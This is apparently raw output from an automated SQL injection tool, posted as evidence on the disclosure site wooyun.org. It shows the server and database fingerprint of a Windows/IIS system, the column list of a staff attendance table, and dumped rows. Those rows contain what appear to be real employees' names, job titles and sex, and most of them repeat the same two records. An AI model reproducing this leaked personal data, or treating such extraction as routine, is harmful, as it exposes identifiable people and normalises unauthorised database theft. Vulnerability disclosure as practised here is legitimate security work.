 ---
[18:08:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[18:08:02] [INFO] fetching columns for table 'people1' in database 'atendence'
[18:08:02] [INFO] the SQL query used returns 12 entries
[18:08:06] [INFO] retrieved: "days","float"
[18:08:07] [INFO] retrieved: "DEPT_ID","int"
[18:08:07] [INFO] retrieved: "jointime","datetime"
[18:08:07] [INFO] retrieved: "moving","int"
[18:08:07] [INFO] retrieved: "state","int"
[18:08:08] [INFO] retrieved: "tday","float"
[18:08:08] [INFO] retrieved: "USER_ID","int"
[18:08:12] [INFO] retrieved: "USER_NAME","varchar"
[18:08:12] [INFO] retrieved: "user_no","varchar"
[18:08:12] [INFO] retrieved: "USER_ROLE","char"
[18:08:13] [INFO] retrieved: "USER_SEX","char"
[18:08:13] [INFO] retrieved: "USER_STATE","int"
[18:08:13] [INFO] fetching entries for table 'people1' in database 'atendence'
[18:08:13] [INFO] the SQL query used returns 9387 entries
[18:08:14] [INFO] retrieved: "100","368","经理 ","男 ","1","0","...
[18:08:14] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:17] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:18] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:21] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:22] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:22] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:22] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:23] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:23] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:24] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:24] [INFO] retrieved: "101","1236","乔彦","经理助理 ","女 ","2","0","...
[18:08:24] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
[18:08:25] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
[18:08:25] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
[18:08:26] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
[18:08:26] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
[18:08:27] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
[18:08:27] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
[18:08:27] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
[18:08:28] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
[18:08:28] [INFO] retrieved: "102","4054","陈伟英","管理员 ","女 ","1","0"...
www.wooyun.org